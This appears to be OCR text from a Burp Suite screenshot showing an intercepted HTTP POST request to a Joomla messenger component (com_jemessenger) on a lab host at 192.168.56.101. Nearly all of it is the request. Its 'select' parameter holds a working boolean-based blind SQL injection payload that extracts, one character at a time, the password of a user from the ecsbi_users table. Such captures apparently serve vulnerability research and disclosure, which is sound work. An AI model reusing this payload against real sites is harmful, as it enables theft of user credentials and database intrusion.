 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.101:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?option=com_jemessenger HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/index.php?option=com_jemessenger&view=inbox
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
DNT: 1
Connection: close
Cookie: joomla_user_state=logged_in; 6346f1b313f433118552670cbcba9d65=vp78c7qqgtss3mp75f3bva5tjl
Upgrade-Insecure-Requests: 1
select=Inbox", `read`=((SELECT ascii(substring((SELECT `password` FROM `ecsbi_users` WHERE id = 767),2,1)) >
42)),`fromemail`="&move=Move&ajax_search=&cid%5B%5D=62&Itemid=0&view=inbox&task=Move&boxchecked=0&filter_order=&fil
ter_order_Dir=
? < + > Type a search term 0 matches